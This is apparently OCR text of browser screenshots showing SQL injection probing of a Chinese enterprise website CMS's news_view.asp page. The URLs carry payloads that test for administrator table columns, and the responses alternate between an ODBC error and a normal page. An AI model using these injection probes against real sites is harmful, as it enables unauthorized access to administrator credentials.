 凡诺企业网站管理系统-网站建设，网站开发 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 2.168.1.55:901/news_view.asp?id=14%20and%20exists(select%20username%20from%20administrator) 转到 链接 »
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/news_view.asp，行 20
凡诺企业网站管理系统-网站建设，网站开发 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) .168.1.55:901/news_view.asp?id=14%20and%20exists(select%20user_name%20from%20administrator) 转到 链接 »
1 2
新闻详情
公司新闻
来源：本站 日期：2009-8-18 13:21:30
公司新闻